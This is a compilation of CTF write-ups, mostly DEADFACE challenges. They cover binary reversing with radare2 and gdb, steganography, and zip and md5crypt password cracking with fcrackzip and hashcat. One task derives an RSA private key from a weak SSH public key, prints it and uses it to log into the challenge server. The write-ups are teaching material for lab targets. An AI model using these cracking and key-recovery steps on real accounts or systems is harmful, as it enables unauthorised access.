dword [var_23eh]│ ╎│ 0x56579501 8b858cfcffff mov eax, dword [var_374h]│ ╎│ 0x56579507 01d0 add eax, edx│ ╎│ 0x56579509 0fb600 movzx eax, byte [eax]│ ╎│ 0x5657950c 8d8da0fdffff lea ecx, dword [var_260h]│ ╎│ 0x56579512 8b9590fcffff mov edx, dword [var_370h]│ ╎│ 0x56579518 01ca add edx, ecx│ ╎│ 0x5657951a 8802 mov byte [edx], al│ ╎│ 0x5657951c 838590fcffff. add dword [var_370h], 1│ ╎│ ; CODE XREF from fcn.0000125b @ 0x565794c5│ ╎└─> 0x56579523 83bd90fcffff. cmp dword [var_370h], 0x20│ └──< 0x5657952a 7e9b jle 0x565794c7│ 0x5657952c c685c1fdffff. mov byte [var_23fh], 0│ 0x56579533 83ec0c sub esp, 0xc│ 0x56579536 ffb59cfcffff push dword [var_364h]│ 0x5657953c e89ffbffff call sym.imp.puts│ 0x56579541 83c410 add esp, 0x10│ 0x56579544 83ec08 sub esp, 8│ 0x56579547 ffb5a0fcffff push dword [var_360h]│ 0x5657954d 8d8348e1ffff lea eax, dword [ebx - 0x1eb8]│ 0x56579553 50 push eax│ 0x56579554 e867fbffff call sym.imp.printf│ 0x56579559 83c410 add esp, 0x10│ 0x5657955c 83ec08 sub esp, 8│ 0x5657955f 8d85e4fdffff lea eax, dword [var_21ch]│ 0x56579565 50 push eax│ 0x56579566 8d8348e1ffff lea eax, dword [ebx - 0x1eb8]│ 0x5657956c 50 push eax│ 0x5657956d e88efbffff call sym.imp.__isoc99_scanf│ 0x56579572 83c410 add esp, 0x10│ 0x56579575 c785a8fcffff. mov dword [var_358h], 0│ 0x5657957f 83ec08 sub esp, 8│ 0x56579582 8d858dfdffff lea eax, dword [var_273h]│ 0x56579588 50 push eax│ 0x56579589 8d85e4fdffff lea eax, dword [var_21ch]│ 0x5657958f 50 push eax│ 0x56579590 e81bfbffff call sym.imp.strcmp│ 0x56579595 83c410 add esp, 0x10│ 0x56579598 8985a8fcffff mov dword [var_358h], eax│ ;-- eip:│ 0x5657959e b 83bda8fcffff. cmp dword [var_358h], 0│ ┌─< 0x565795a5 7514 jne 0x565795bb│ │ 0x565795a7 83ec0c sub esp, 0xc│ │ 0x565795aa 8d85a0fdffff lea eax, dword [var_260h]│ │ 0x565795b0 50 push eax│ │ 0x565795b1 e82afbffff call sym.imp.puts│ │ 0x565795b6 83c410 add esp, 0x10│ ┌──< 0x565795b9 eb11 jmp 0x565795cc│ ││ ; CODE XREF from fcn.0000125b @ 0x565795a5│ │└─> 0x565795bb 83ec0c sub esp, 0xc│ │ 0x565795be ffb5a4fcffff push dword [var_35ch]│ │ 0x565795c4 e817fbffff call sym.imp.puts│ │ 0x565795c9 83c410 add esp, 0x10│ │ ; CODE XREF from fcn.0000125b @ 0x565795b9│ └──> 0x565795cc b800000000 mov eax, 0│ 0x565795d1 8b75e4 mov esi, dword [var_1ch]│ 0x565795d4 653335140000. xor esi, dword gs:[0x14]│ ┌─< 0x565795db 7405 je 0x565795e2│ │ 0x565795dd e88e000000 call sym.__stack_chk_fail_local│ │ ; CODE XREF from fcn.0000125b @ 0x565795db│ └─> 0x565795e2 8d65f0 lea esp, dword [var_10h]│ 0x565795e5 59 pop ecx│ 0x565795e6 5b pop ebx│ 0x565795e7 5e pop esi│ 0x565795e8 5f pop edi│ 0x565795e9 5d pop ebp│ 0x565795ea 8d61fc lea esp, dword [ecx - 4]└ 0x565795ed c3 ret
[0x5657959e]> px@ebp-0x358
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF0xffcffe20 0100 0000 0800 0000 0200 0000 0300 0000 ................0xffcffe30 0700 0000 0500 0000 0e00 0000 0a00 0000 ................0xffcffe40 0100 0000 0400 0000 0600 0000 0000 0000 ................0xffcffe50 0b00 0000 0900 0000 1100 0000 0c00 0000 ................0xffcffe60 0d00 0000 1000 0000 0f00 0000 1200 0000 ................0xffcffe70 1700 0000 0100 0000 0000 0000 1300 0000 ................0xffcffe80 1100 0000 0f00 0000 1f00 0000 0b00 0000 ................0xffcffe90 1e00 0000 0a00 0000 0500 0000 1500 0000 ................0xffcffea0 0d00 0000 1400 0000 1000 0000 0e00 0000 ................0xffcffeb0 1900 0000 0800 0000 0400 0000 0300 0000 ................0xffcffec0 1b00 0000 0700 0000 0900 0000 0200 0000 ................0xffcffed0 1600 0000 0600 0000 1c00 0000 1800 0000 ................0xffcffee0 1d00 0000 2000 0000 0c00 0000 1a00 0000 .... ...........0xffcffef0 b4c0 4230 2d2d 6f33 6f30 426f 422d 6f21 ..B0--o3o0BoB-o!0xffcfff00 4233 7972 0042 3030 2d42 6f6f 2d42 6f6f B3yr.B00-Boo-Boo0xffcfff10 2d42 3333 7279 2100 666c 6167 7b42 3030 -B33ry!.flag{B00[0x5657959e]> B00-Boo-Boo-B33ry![2]+ Stopped r2 ./deadface_re03.bin
0x33c@0x33c:~/Downloads$ ./deadface_re03.bin
What is the best and sp00kiest breakfast cereal?Please enter the passphrase: B00-Boo-Boo-B33ry!**flag{B00-B00-B00-Bury-IZ-DA-BOMB}**
```
Rate please ;) |
# Blood Bash | Forensics[Original writeup](https://github.com/TheArchPirate/ctf-writeups/blob/main/DEADFACE/forensics/blood-bash.md)
## Description- - -We've obtained access to a system maintained by bl0ody_mary. There are five flag files that we need you to read and submit. Submit the contents of flag1.txt.
Username: bl0ody_mary
Password: d34df4c3
bloodbash.deadface.io:22
## Solution - - -We have been provided with credentials to SSH to the bloodbash machine. Doing this we land in the home directory of Bl0ody_mary.
To quickly find the flag the following command was run:
`find flag / | grep flag`
This provides us with the following output
```...find: '/var/lib/apt/lists/partial': Permission deniedfind: '/run/sudo': Permission deniedfind: '/root': Permission denied/home/bl0ody_mary/Documents/flag1.txt```
We can now see where flag1.txt is. After naivgating to this directory we can use cat to get the flag.
## Flag- - -flag{cd134eb8fbd794d4065dcd7cfa7efa6f3ff111fe} |
# CrackSSH!*調査対象のサーバーで使われている公開鍵を入手した。噂によると、この鍵には問題があるらしいが...。なんとかして侵入しなければ。**Target: frt.hongo.wide.ad.jp**Port: 30022*
---
题目中给了一个公钥:
```asciiarmorssh-rsa AAAAB3NzaC1yc2EAAACBAWKA1hYjuvhxiwCGKsG+nbLj/iYy6pRwkkka64J6L+VLPp4K3JVSREEzmztAWxjkhGOleol3vzDRqR2J+4nSVOI9FhJyiBdSgECmXJYojGVSU56bCMdcysEkKYVz5e0+xQAjZDrotpm+FT0VAdwdWuZM68zZY8DE9H2uo9daHCf/AAAAgQIB+Y+6jm9xvNibnZLIoAvIVv1GflbjQ5AoKp52yPq+3nRr1N1aalXhHV1pXcwa1yra81+DFDsu4bdpPC7f25pLriBZKaSNT7K0+sRQdP50iBaYjsF2Cyg8HjoeGaXVkh3bOw2V2WwUsU4qEr9TjPbMzrCCxkFDQPnwOwmiWQM8GQ== [email protected]```
参考知乎([ssh-keygen生成的id_rsa文件的格式](https://zhuanlan.zhihu.com/p/33949377))上的的一篇文章:
首先,`awk '{print $2}' crackssh.pub | base64 -d | hexdump -C`,得到:
```assembly00000000 00 00 00 07 73 73 68 2d 72 73 61 00 00 00 81 01 |....ssh-rsa.....|00000010 62 80 d6 16 23 ba f8 71 8b 00 86 2a c1 be 9d b2 |b...#..q...*....|00000020 e3 fe 26 32 ea 94 70 92 49 1a eb 82 7a 2f e5 4b |..&2..p.I...z/.K|00000030 3e 9e 0a dc 95 52 44 41 33 9b 3b 40 5b 18 e4 84 |>....RDA3.;@[...|00000040 63 a5 7a 89 77 bf 30 d1 a9 1d 89 fb 89 d2 54 e2 |c.z.w.0.......T.|00000050 3d 16 12 72 88 17 52 80 40 a6 5c 96 28 8c 65 52 |=..r..R.@.\.(.eR|00000060 53 9e 9b 08 c7 5c ca c1 24 29 85 73 e5 ed 3e c5 |S....\..$).s..>.|00000070 00 23 64 3a e8 b6 99 be 15 3d 15 01 dc 1d 5a e6 |.#d:.....=....Z.|00000080 4c eb cc d9 63 c0 c4 f4 7d ae a3 d7 5a 1c 27 ff |L...c...}...Z.'.|00000090 00 00 00 81 02 01 f9 8f ba 8e 6f 71 bc d8 9b 9d |..........oq....|000000a0 92 c8 a0 0b c8 56 fd 46 7e 56 e3 43 90 28 2a 9e |.....V.F~V.C.(*.|000000b0 76 c8 fa be de 74 6b d4 dd 5a 6a 55 e1 1d 5d 69 |v....tk..ZjU..]i|000000c0 5d cc 1a d7 2a da f3 5f 83 14 3b 2e e1 b7 69 3c |]...*.._..;...i<|000000d0 2e df db 9a 4b ae 20 59 29 a4 8d 4f b2 b4 fa c4 |....K. Y)..O....|000000e0 50 74 fe 74 88 16 98 8e c1 76 0b 28 3c 1e 3a 1e |Pt.t.....v.(<.:.|000000f0 19 a5 d5 92 1d db 3b 0d 95 d9 6c 14 b1 4e 2a 12 |......;...l..N*.|00000100 bf 53 8c f6 cc ce b0 82 c6 41 43 40 f9 f0 3b 09 |.S.......AC@..;.|00000110 a2 59 03 3c 19 |.Y.<.|00000115```
* 前4个字节(00 00 00 07)表示接下来的数据块是7个字节,接下来7个字节的内容是73 73 68 2d 72 73 61,正好是`ssh-rsa`的ASCII码
* 接下来四个字节(00 00 00 81)表示接下来的数据块是0x81个字节,得到e的16进制
* 再接下来四个字节(00 00 00 81)表示接下来的数据块是0x81个字节,得到n的16进制
```shell ~$ echo "$((16#00000081))" 129 ~$ N=$(awk '{print $2}' ~/.ssh/id_rsa.pub | base64 -d | hexdump -ve '1/1 "%.2x"') ~$ e=${N: 30:129*2} && echo $e 0100010000020100e5f95a4428736b17d113d90b86eba7d9052ebec087c808fd3e5704a10b2df04638b309f0e7cae4b0cd5bcefbfae5c28f681edbedaf10e35c77201380f4d309b337c8e0c62e815a967d18c9a4642fb1ebc44ea3a4a75335d097135895a7604e1662c6df43d61212f389288f4e717e4e6ebec06ce1fc5b1d4c2c ~$ n=${N: -129*2} && echo $n bf582bcc145ea7b5b398b0c51c06be2d367248f6c247653e928bb317a290d7e7a99c169999cf0dbc56f875948d236da894abf2c8b4aac54d5dcb2b6ac8bfb1f9d87416a94a46e70d3083811a0397dcc8abea0b7e1b88fd230f05fd5d45de5bdee21d535aea684749a5c576d8b6e96aa358175f8f7666f27e9729fab06e25ac8021 ```
> 官方的Writeup给了另一种做法,可以直接得到e和n的16进制表示形式> ```shell> ~$ ssh-keygen -f crackssh.pub -e -m pem | openssl asn1parse> 0:d=0 hl=4 l= 264 cons: SEQUENCE > 4:d=1 hl=3 l= 129 prim: INTEGER :0201F98FBA8E6F71BCD89B9D92C8A00BC856FD467E56E34390282A9E76C8FABEDE746BD4DD5A6A55E11D5D695DCC1AD72ADAF35F83143B2EE1B7693C2EDFDB9A4BAE205929A48D4FB2B4FAC45074FE748816988EC1760B283C1E3A1E19A5D5921DDB3B0D95D96C14B14E2A12BF538CF6CCCEB082C6414340F9F03B09A259033C19> 136:d=1 hl=3 l= 129 prim: INTEGER :016280D61623BAF8718B00862AC1BE9DB2E3FE2632EA947092491AEB827A2FE54B3E9E0ADC95524441339B3B405B18E48463A57A8977BF30D1A91D89FB89D254E23D1612728817528040A65C96288C6552539E9B08C75CCAC124298573E5ED3EC50023643AE8B699BE153D1501DC1D5AE64CEBCCD963C0C4F47DAEA3D75A1C27FF> ```>
使用[RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)生成私钥,保存至`id_rsa`
```shellpython RsaCtfTool.py -n 360925413365609656207284763303112593050686426607629131354843699618905677197872793512380288223361149508460688151102823348462592916817609977273908821217493993702786929282477487755465976082059834867631026295714550319202482180891845062064382568022072228888091051431136923983143306662931216184662445381040847666201 -e 248940659700671391171916045022225211367167934215525303038734152650593067612113589541083076628705613883775652505492831370527586438096113903892713520850387855997035509546247913887222055672708066391999421835495881798128330308530099218984443115901043292942963247939575084326452874538239309850357410618060448737279 --private```
```asciiarmor-----BEGIN RSA PRIVATE KEY-----MIICOQIBAAKBgQIB+Y+6jm9xvNibnZLIoAvIVv1GflbjQ5AoKp52yPq+3nRr1N1aalXhHV1pXcwa1yra81+DFDsu4bdpPC7f25pLriBZKaSNT7K0+sRQdP50iBaYjsF2Cyg8HjoeGaXVkh3bOw2V2WwUsU4qEr9TjPbMzrCCxkFDQPnwOwmiWQM8GQKBgQFigNYWI7r4cYsAhirBvp2y4/4mMuqUcJJJGuuCei/lSz6eCtyVUkRBM5s7QFsY5IRjpXqJd78w0akdifuJ0lTiPRYScogXUoBAplyWKIxlUlOemwjHXMrBJCmFc+XtPsUAI2Q66LaZvhU9FQHcHVrmTOvM2WPAxPR9rqPXWhwn/wIgNHyza85w/fnNPOZwpCTMOZ6242GZZRcNX4iFJaXeun8CQQEL5ReRSsEcF106aHY8Yohd4FxaChPms4M8/DXP+WMC6GT0qWRj3LZYkndvP2WxVOoZYxf0rQc+ew9rFVaZ6OotAkEB6ydXjs82dKS/KS3ffoUyj4oh7viR9j3fH5WBep9S0MeyVZc16Cwj0mPZDRbL1n7Cs0oSZD/A4FzOOgWAxc2pHQIgNHyza85w/fnNPOZwpCTMOZ6242GZZRcNX4iFJaXeun8CIDR8s2vOcP35zTzmcKQkzDmetuNhmWUXDV+IhSWl3rp/AkBdum7eZMxE/VYX7QV9xND/bpn2/MHD4BHF8c/MirawY5HC/RTviwnfpXAoF4ArBY1ZG3nCn9L19v/sUcFQKC9X-----END RSA PRIVATE KEY-----```
```shellchmod 600 id_rsassh [email protected] -p 30022 -i id_rsa```
**flag:**`TsukuCTF{D0nt_use_w34k_RS4_key_generat10n}`
|
# Behind The Curtain | Steganography [Original writeup](https://github.com/TheArchPirate/ctf-writeups/blob/main/DEADFACE/steganography/behind-the-curtain.md)
## Description - - -This image was intercepted from Ghost Town. We think Donnell has hidden information here, but there doesn't seem to be anything special about the image. Can you help find the hidden information? Submit the flag as flag{this-is-the-flag}.
## File- - -You can find the image in this repository:
ctf-writeups/DEADFACE/files/steganography/steg01.jpg

## Solution
I tired to use steghide and stegseek to see if I could get anything but was unsuccessful. I used one of the tools found in [this repository](https://github.com/eugenekolo/sec-tools).
I navigated to stego/stegsolve and ran the install script. I then navigated to the stegsolve directory and run the tool from here. Using this tool I used the menu in the top left and used the following options:
Analyse > Frame Browser
The new window shows there are two frames. We can navigate to the second and get our flag:

## Flag- - -flag{L3t_m3_in} |
# File 101[Original writeup](https://github.com/TheArchPirate/ctf-writeups/blob/main/DEADFACE/forensics/file-101.md)
## Description- - -An email, containing a photo of pumpkin, was found in an employee's Gmail inbox. The photo looks normal, but looks can be deceiving sometimes. What secrets could it be holding?
## File - - -The image ([email protected]) for this challenge can be found in:
ctf-writeups/DEADFACE/files/forensics

## Solution- - -
I was able to find a download link hidden inside using the `less` command.

Going to this [link](https://www.dropbox.com/s/io1kaqznal2c10y/corrupted.zip) we get a download for a zip (corrupted.zip) with an image inside (FOR0x.png). We find out this is password protected.
We can use fcrackzip against this:
`fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt corrupted.zip `
```fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt corrupted.zip ```
The extracted image FOR0x.png is corrupted. Looking at this is a hex editor (I'm using okteta) we can see that the file header is wrong and does not match that of a png.

To resolve this a jfif image was generated and the header from it was transferred into the hex editor allowing for the image to be opened. _This step was completed by [Quantix](https://github.com/cftad/)._

We can now open the image.

## Flag- - -
flag{Easy_Right} |
# Password Insecurities | Exploitation
## DescriptionIt looks like DEADFACE is going after the password of one of De Monne's customers: Haily Poutress. She has since changed her password, but De Monne is looking for ways to improve password requirements. De Monne would like you to crack the password from the database leak to determine if Haily's password was secure enough. Submit the flag as flag{password}.
Use the MySQL database dump from Body Count.
Download MySQL database dump
SHA1: 5867eeb1466b31eb8d361061fddd99700fc5d739
Password: d34df4c3
## File - - -You can find the SQL dump in:
ctf-writeups/DEADFACE/files/database/demonne.zip
## Solution- - -We can load the database and get the hash for Haily by running this statement:```sqlSELECT cpw.passwd FROM customers AS cu INNER JOIN cust_passwd AS cpw ON cpw.cust_pass_id = cu.cust_idWHERE cu.first_name = "Haily" AND cu.last_name = "Poutress"```
A team member was working on SQL challenges and they gave me the hash.Thanks to [Quantix](https://github.com/cftad/cftad).
Now that we have the hash we can dump it to a file to crack it with hashcat:```$1$FigUPHDJ$IYWZKYxoKDdLyODRM.kQq.```
We can then crack this password. Let's refer to the [hashcat wiki](https://hashcat.net/wiki/doku.php?id=example_hashes) to get the correct hash mode. The hash seems to resemble the hashes for 400 and 500. After trying both we find out that 500 (md5crypt) is the correct mode. We will use rock you as input
Running this command will give us the flag:`hashcat -m 500 hailie-hash /usr/share/wordlists/rockyou.txt`
```Dictionary cache hit:* Filename..: /usr/share/wordlists/rockyou.txt* Passwords.: 14344385* Bytes.....: 139921507* Keyspace..: 14344385$1$FigUPHDJ$IYWZKYxoKDdLyODRM.kQq.:trustno1 Session..........: hashcatStatus...........: CrackedHash.Name........: md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)Hash.Target......: $1$FigUPHDJ$IYWZKYxoKDdLyODRM.kQq.Time.Started.....: Tue Oct 19 15:17:14 2021 (1 sec)Time.Estimated...: Tue Oct 19 15:17:15 2021 (0 secs)Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)Guess.Queue......: 1/1 (100.00%)Speed.#1.........: 19225 H/s (11.91ms) @ Accel:512 Loops:125 Thr:1 Vec:8Recovered........: 1/1 (100.00%) DigestsProgress.........: 2048/14344385 (0.01%)Rejected.........: 0/2048 (0.00%)Restore.Point....: 0/14344385 (0.00%)Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:875-1000Candidates.#1....: 123456 -> lovers1Started: Tue Oct 19 15:17:13 2021Stopped: Tue Oct 19 15:17:16 2021```
## Flag- - -flag{trustno1}
- - -Original writeup: https://github.com/TheArchPirate/ctf-writeups/blob/main/DEADFACE/exploitation/password-insecurities.md
|
# Windows Pains 
## Details
One of De Monne's employees had their personal Windows computer hacked by a member of DEADFACE. The attacker managed to exploit a portion of a database backup that contains sensitive employee and customer PII.
>Inspect the memory dump and tell us the Windows Major Operating System Version, bit version, and the image date/time (UTC, no spaces or special characters). Submit the flag as `flag{OS_BIT_YYYYMMDDhhmmss}`.>> Example: `flag{WindowsXP_32_202110150900}`>> [Download File](https://tinyurl.com/wcekj3rt) (1.5GB; ~5GB after decompression)> > SHA1: 293c3a2a58ed7b15a8454f6dcd8bec0773ba550e> > Password: `d34df4c3`---
Using Volatility3 we run `sudo python3 vol.py -f physmemraw windows.info`
```Volatility 3 Framework 2.0.0Progress: 100.00 PDB scanning finished Variable Value
Kernel Base 0xf8005da00000DTB 0x1aa000Symbols file:///opt/volatility3/volatility3/symbols/windows/ntkrnlmp.pdb/47114209A62F3B9930F6B8998DFD4A99-1.json.xzIs64Bit TrueIsPAE Falselayer_name 0 WindowsIntel32ememory_layer 1 FileLayerKdVersionBlock 0xf8005e60f378Major/Minor 15.19041MachineType 34404KeNumberProcessors 4SystemTime 2021-09-07 14:57:44NtSystemRoot C:\WINDOWSNtProductType NtProductWinNtNtMajorVersion 10NtMinorVersion 0PE MajorOperatingSystemVersion 10PE MinorOperatingSystemVersion 0PE Machine 34404PE TimeDateStamp Sat Apr 7 12:04:17 2068
```
Using this information we can assemble eth flag as;
## flag{Windows10_64_20210907145744} |
# Behind the Curtain 
## Details
>This image was intercepted from Ghost Town. We think Donnell has hidden information here, but there doesn't seem to be anything special about the image. Can you help find the hidden information? Submit the flag as flag{this-is-the-flag}.>> [Link to Image](https://tinyurl.com/26fd4pbs)>> SHA1: 29141eea42be29f8fa28a9a1cc5e5118e63577b2---

If we open the image in `stegsolve` and select the `Frame Browser` analysis tool...

We can sse a second image on frame 2!

## flag{L3t_m3_in} |
# Cereal Killer
 
## Details
> >> spookyboi is really into Serial Killers. He loves to watch Mindhunter on NetFlix. He can also SLAY a bowl of his favorite cereal.> > (Choose either the Windows or Linux binaries to analyze...)> > [RE01 (Windows)](https://tinyurl.com/wz2rt9y5)> > SHA1: 3674964b75d2894f297470be8a39802af40314b3> > [RE01 (Linux)](https://tinyurl.com/sj75xk2r)> > SHA1: af2392a43e3571fa43be6a48a3a83131f549013c---
To solve this challenge we can use `gdb` (which i like to use with [pwndbg plug-in](https://github.com/pwndbg/pwndbg))
```assembly❯ gdb deadface_re01.binGNU gdb (GDB) 11.1Copyright (C) 2021 Free Software Foundation, Inc.License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>This is free software: you are free to change and redistribute it.There is NO WARRANTY, to the extent permitted by law.Type "show copying" and "show warranty" for details.This GDB was configured as "x86_64-pc-linux-gnu".Type "show configuration" for configuration details.For bug reporting instructions, please see:<https://www.gnu.org/software/gdb/bugs/>.Find the GDB manual and other documentation resources online at: <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".Type "apropos word" to search for commands related to "word"...pwndbg: loaded 190 commands. Type pwndbg [filter] for a list.pwndbg: created $rebase, $ida gdb functions (can be used with print/break)Reading symbols from deadface_re01.bin...(No debugging symbols found in deadface_re01.bin)pwndbg> ```
Running the program we see how it works we see the below;
```assemblypwndbg> runStarting program: /home/jaxigt/Downloads/deadface_re01.bin ERROR: Could not find ELF base!What is the best and sp00kiest breakfast cereal?Please enter the passphrase: 123notflag{you-guessed-it---this-is-not-the-flag}[Inferior 1 (process 6160) exited normally]```
Next we dissamble the main fucntion to try and understand what's hapenning.
```assembly pwndbg> disassemble mainDump of assembler code for function main: 0x00005555555550c0 <+0>: endbr64 0x00005555555550c4 <+4>: push rbx 0x00005555555550c5 <+5>: lea rcx,[rip+0xf3c] # 0x555555556008 0x00005555555550cc <+12>: sub rsp,0x230 0x00005555555550d3 <+19>: mov rax,QWORD PTR fs:0x28 0x00005555555550dc <+28>: mov QWORD PTR [rsp+0x228],rax 0x00005555555550e4 <+36>: xor eax,eax 0x00005555555550e6 <+38>: cs nop WORD PTR [rax+rax*1+0x0] 0x00005555555550f0 <+48>: movzx edx,BYTE PTR [rcx+rax*1] 0x00005555555550f4 <+52>: test dl,dl 0x00005555555550f6 <+54>: je 0x5555555550fe <main+62> 0x00005555555550f8 <+56>: xor edx,0x5a 0x00005555555550fb <+59>: mov BYTE PTR [rsp+rax*1],dl 0x00005555555550fe <+62>: add rax,0x1 0x0000555555555102 <+66>: cmp rax,0x1f 0x0000555555555106 <+70>: jne 0x5555555550f0 <main+48> 0x0000555555555108 <+72>: lea rdi,[rip+0xf19] # 0x555555556028 0x000055555555510f <+79>: mov BYTE PTR [rsp+0x1e],0x0 0x0000555555555114 <+84>: lea rbx,[rsp+0x20] 0x0000555555555119 <+89>: call 0x555555555080 <puts@plt> 0x000055555555511e <+94>: lea rdx,[rip+0xf6a] # 0x55555555608f 0x0000555555555125 <+101>: lea rsi,[rip+0xf81] # 0x5555555560ad 0x000055555555512c <+108>: xor eax,eax 0x000055555555512e <+110>: mov edi,0x1 0x0000555555555133 <+115>: call 0x5555555550a0 <__printf_chk@plt> 0x0000555555555138 <+120>: mov rsi,rbx 0x000055555555513b <+123>: lea rdi,[rip+0xf6b] # 0x5555555560ad 0x0000555555555142 <+130>: xor eax,eax 0x0000555555555144 <+132>: call 0x5555555550b0 <__isoc99_scanf@plt> 0x0000555555555149 <+137>: movabs rax,0x68632d746e753063 0x0000555555555153 <+147>: cmp QWORD PTR [rsp+0x20],rax 0x0000555555555158 <+152>: je 0x555555555184 <main+196> 0x000055555555515a <+154>: lea rdi,[rip+0xeff] # 0x555555556060 0x0000555555555161 <+161>: call 0x555555555080 <puts@plt> 0x0000555555555166 <+166>: mov rax,QWORD PTR [rsp+0x228] 0x000055555555516e <+174>: xor rax,QWORD PTR fs:0x28 0x0000555555555177 <+183>: jne 0x55555555519f <main+223> 0x0000555555555179 <+185>: add rsp,0x230 0x0000555555555180 <+192>: xor eax,eax 0x0000555555555182 <+194>: pop rbx 0x0000555555555183 <+195>: ret 0x0000555555555184 <+196>: cmp DWORD PTR [rsp+0x28],0x6c756330 0x000055555555518c <+204>: jne 0x55555555515a <main+154> 0x000055555555518e <+206>: cmp WORD PTR [rbx+0xc],0x61 0x0000555555555193 <+211>: jne 0x55555555515a <main+154> 0x0000555555555195 <+213>: mov rdi,rsp 0x0000555555555198 <+216>: call 0x555555555080 <puts@plt> 0x000055555555519d <+221>: jmp 0x555555555166 <main+166> 0x000055555555519f <+223>: call 0x555555555090 <__stack_chk_fail@plt>End of assembler dump.```
We can see here that there is a `cmp` (compare) funtion called.
```assembly0x0000555555555153 <+147>: cmp QWORD PTR [rsp+0x20],rax```
Lets set a break point at that compare funtion.
```pwndbg> break *0x0000555555555153Breakpoint 1 at 0x555555555153```~
Now we run again...
```assemblypwndbg> runStarting program: /home/jaxigt/Downloads/deadface_re01.bin What is the best and sp00kiest breakfast cereal?Please enter the passphrase: 123
Breakpoint 1, 0x0000555555555153 in main ()LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA───────────────────────────────────────────────────────────────────────[ REGISTERS ]──────────────────────────────────────────────────────────────────────── RAX 0x68632d746e753063 ('c0unt-ch') RBX 0x7fffffffd7f0 ◂— 0x34000333231 /* '123' */ RCX 0x0 RDX 0x0 RDI 0x7fffffffd290 ◂— 0x0 RSI 0xa R8 0x73 R9 0x7ffff7f7ca60 (main_arena+96) —▸ 0x555555559ab0 ◂— 0x0 R10 0x77 R11 0x0 R12 0x5555555551b0 (_start) ◂— endbr64 R13 0x0 R14 0x0 R15 0x0 RBP 0x0 RSP 0x7fffffffd7d0 ◂— 'flag{c0unt-ch0cula-cereal-FTW}' RIP 0x555555555153 (main+147) ◂— cmp qword ptr [rsp + 0x20], rax─────────────────────────────────────────────────────────────────────────[ DISASM ]───────────────────────────────────────────────────────────────────────── ► 0x555555555153 <main+147> cmp qword ptr [rsp + 0x20], rax 0x555555555158 <main+152> je main+196 <main+196> 0x55555555515a <main+154> lea rdi, [rip + 0xeff] 0x555555555161 <main+161> call puts@plt <puts@plt> 0x555555555166 <main+166> mov rax, qword ptr [rsp + 0x228] 0x55555555516e <main+174> xor rax, qword ptr fs:[0x28] 0x555555555177 <main+183> jne main+223 <main+223> 0x555555555179 <main+185> add rsp, 0x230 0x555555555180 <main+192> xor eax, eax 0x555555555182 <main+194> pop rbx 0x555555555183 <main+195> ret ─────────────────────────────────────────────────────────────────────────[ STACK ]──────────────────────────────────────────────────────────────────────────00:0000│ rsp 0x7fffffffd7d0 ◂— 'flag{c0unt-ch0cula-cereal-FTW}'01:0008│ 0x7fffffffd7d8 ◂— 'nt-ch0cula-cereal-FTW}'02:0010│ 0x7fffffffd7e0 ◂— 'la-cereal-FTW}'03:0018│ 0x7fffffffd7e8 ◂— 0x7d5754462d6c /* 'l-FTW}' */04:0020│ rbx 0x7fffffffd7f0 ◂— 0x34000333231 /* '123' */05:0028│ 0x7fffffffd7f8 ◂— 0x34000000340... ↓ 2 skipped───────────────────────────────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────────────────────────────── ► f 0 0x555555555153 main+147 f 1 0x7ffff7de3b25 __libc_start_main+213 f 2 0x5555555551de _start+46────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────pwndbg> ```
Now, when we hit the break point that we set, take note of the line showing the value in the top of the stack at that point!
```assembly00:0000│ rsp 0x7fffffffd7d0 ◂— 'flag{c0unt-ch0cula-cereal-FTW}'```
## flag{c0unt-ch0cula-cereal-FTW} |
# Persistence Pays Off | Traffic Analysis[Original writeup](https://github.com/TheArchPirate/ctf-writeups/blob/main/DEADFACE/traffic-analysis/persistence-pays-off.md)
## Desciption- - -Luciafer might have just bit off more than she can chew! She has encountered an adversary that is counter-attacking her system!
Luciafer's Lytton Labs adversary executed a command to attain persistence on her computer. This command will allow the adversary to regain a connection to her computer again later, even if she reboots it.
What is the packet number where this command is executed. For example: flag{93721}.
## Location of PCAP- - -You can find a copy of this pcap in my writeups repository. If you would like a copy, please go to:
ctf-writeups/DEADFACE/files/PCAP/pcap-challenge-final.pcapng
## Solution- - -We shall carry on from Luciafer's Fatal Error in this challenge. In the TCP stream we can see a file ll-connect.bin getting written as a cron job.
